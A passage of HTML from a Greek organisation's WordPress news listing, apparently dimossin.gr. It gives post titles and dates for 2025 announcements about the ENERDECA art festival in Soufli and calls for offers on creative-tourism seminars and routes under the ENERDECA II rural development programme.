																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-enerdeca-art-festival-soufli-2025/">Πρόσκληση ENERDECA ART FESTIVAL SOUFLI 2025</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-09-10T14:28:09+03:00</span><span>10 Σεπτεμβρίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση ENERDECA ART FESTIVAL SOUFLI 2025</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-enerdeca-art-festival-soufli-2025/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3363" class="fusion-post-medium-alternate  post fusion-clearfix post-3363 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		26	</span>
	<span class="fusion-month-year">
		08, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/DIM-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82/">Πρόσκλησης εκδήλωσης ενδιαφέροντος υποβολής προσφορών για τη δράση «Διοργάνωση σεμιναρίων Ερμηνείας Πόρων και Δημιουργικού Τουρισμού»  στο πλαίσιο της δράσης 2.2</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/DIM.jpg" data-id="3363" data-rel="iLightbox[gallery]" data-title="DIM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82/">
						Πρόσκλησης εκδήλωσης ενδιαφέροντος υποβολής προσφορών για τη δράση «Διοργάνωση σεμιναρίων Ερμηνείας Πόρων και Δημιουργικού Τουρισμού»  στο πλαίσιο της δράσης 2.2					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82/" aria-label="Πρόσκλησης εκδήλωσης ενδιαφέροντος υποβολής προσφορών για τη δράση «Διοργάνωση σεμιναρίων Ερμηνείας Πόρων και Δημιουργικού Τουρισμού»  στο πλαίσιο της δράσης 2.2"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82/">Πρόσκλησης εκδήλωσης ενδιαφέροντος υποβολής προσφορών για τη δράση «Διοργάνωση σεμιναρίων Ερμηνείας Πόρων και Δημιουργικού Τουρισμού»  στο πλαίσιο της δράσης 2.2</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-08-26T15:41:12+03:00</span><span>26 Αυγούστου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκλησης εκδήλωσης ενδιαφέροντος υποβολής προσφορών για τη δράση «Διοργάνωση σεμιναρίων Ερμηνείας Πόρων και Δημιουργικού Τουρισμού»  στο πλαίσιο της δράσης 2.2</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3356" class="fusion-post-medium-alternate  post fusion-clearfix post-3356 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		26	</span>
	<span class="fusion-month-year">
		08, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/DIM-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-14/">Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή προσφοράς για την παροχή υπηρεσιών με τίτλο: «Διαδρομή δημιουργικού τουρισμού στην περιοχή κάθε εταίρου»  στο πλαίσιο της δράσης 3.1 του Σχεδίου Διακρατικής Συνεργασίας «Enhancement of European Rural Development Capabilities &#8211; ENERDECA II», στο Πρόγραμμα &#8220;Αγροτικής Ανάπτυξης της Ελλάδας 2014 -2020&#8221; (ΠΑΑ), Μέτρο 19, Υπομέτρο 19.3 &#8211; Διατοπική και Διακρατική Συνεργασία.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/DIM.jpg" data-id="3356" data-rel="iLightbox[gallery]" data-title="DIM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-14/">
						Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή προσφοράς για την παροχή υπηρεσιών με τίτλο: «Διαδρομή δημιουργικού τουρισμού στην περιοχή κάθε εταίρου»  στο πλαίσιο της δράσης 3.1 του Σχεδίου Διακρατικής Συνεργασίας «Enhancement of European Rural Development Capabilities &#8211; ENERDECA II», στο Πρόγραμμα &#8220;Αγροτικής Ανάπτυξης της Ελλάδας 2014 -2020&#8221; (ΠΑΑ), Μέτρο 19, Υπομέτρο 19.3 &#8211; Διατοπική και Διακρατική Συνεργασία.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-14/" aria-label="Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή προσφοράς για την παροχή υπηρεσιών με τίτλο: «Διαδρομή δημιουργικού τουρισμού στην περιοχή κάθε εταίρου»  στο πλαίσιο της δράσης 3.1 του Σχεδίου Διακρατικής Συνεργασίας «Enhancement of European Rural Development Capabilities &#8211; ENERDECA II», στο Πρόγραμμα &#8220;Αγροτικής Ανάπτυξης της Ελλάδας 2014 -2020&#8221; (ΠΑΑ), Μέτρο 19, Υπομέτρο 19.3 &#8211; Διατοπική και Διακρατική Συνεργασία."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-14/">Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή προσφοράς για την παροχή υπηρεσιών με τίτλο: «Διαδρομή δημιουργικού τουρισμού στην περιοχή κάθε εταίρου»  στο πλαίσιο της δράσης 3.1 του Σχεδίου Διακρατικής Συνεργασίας «Enhancement of European Rural Development Capabilities &#8211; ENERDECA II», στο Πρόγραμμα &#8220;Αγροτικής Ανάπτυξης της Ελλάδας 2014 -2020&#8221; (ΠΑΑ), Μέτρο 19, Υπομέτρο 19.3 &#8211; Διατοπική και Διακρατική Συνεργασία.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-08-26T15:17:27+03:00</span><span>26 Αυγούστου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση εκδήλωσης ενδιαφέροντος για υποβολή προσφοράς για την παροχή υπηρεσιών με τίτλο: «Διαδρομή δημιουργικού τουρισμού στην περιοχή κάθε εταίρου»  στο πλαίσιο της δράσης 3.1 του Σχεδίου Διακρατικής Συνεργασίας «Enhancement of European Rural Development Capabilities &#8211; ENERDECA II», στο Πρόγραμμα &#8220;Αγροτικής Ανάπτυξης της Ελλάδας 2014 -2020&#8221; (ΠΑΑ), Μέτρο 19, Υπομέτρο 19.3 &#8211; Διατοπική και Διακρατική Συνεργασία.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-14/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3350" class="fusion-post-medium-alternate  post fusion-clearfix post-3350 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		8	</span>
	<span class="fusion-month-year">
		08, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/DIM-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/3350-2/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ ΣΥΝΑΨΗ ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε) 4 ΑΤΟΜΩΝ</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/DIM.jpg" data-id="3350" data-rel="iLightbox[gallery]" data-title="DIM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/3350-2/">
						ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ ΣΥΝΑΨΗ ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε) 4 ΑΤΟΜΩΝ					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/3350-2/" aria-label="ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ ΣΥΝΑΨΗ ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε) 4 ΑΤΟΜΩΝ"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/3350-2/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ ΣΥΝΑΨΗ ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε) 4 ΑΤΟΜΩΝ</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-08-08T15:35:55+03:00</span><span>8 Αυγούστου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ ΣΥΝΑΨΗ ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε) 4 ΑΤΟΜΩΝ</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/3350-2/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3338" class="fusion-post-medium-alternate  post fusion-clearfix post-3338 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		30	</span>
	<span class="fusion-month-year">
		07, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/DIM-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-4/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/DIM.jpg" data-id="3338" data-rel="iLightbox[gallery]" data-title="DIM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-4/">
						ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-4/" aria-label="ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-4/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-07-30T20:58:40+03:00</span><span>30 Ιουλίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-4/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3336" class="fusion-post-medium-alternate  post fusion-clearfix post-3336 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		30	</span>
	<span class="fusion-month-year">
		07, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/DIM-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-3/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/DIM.jpg" data-id="3336" data-rel="iLightbox[gallery]" data-title="DIM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-3/">
						ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-3/" aria-label="ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-3/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-07-30T15:13:35+03:00</span><span>30 Ιουλίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-3/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3327" class="fusion-post-medium-alternate  post fusion-clearfix post-3327 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		30	</span>
	<span class="fusion-month-year">
		07, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

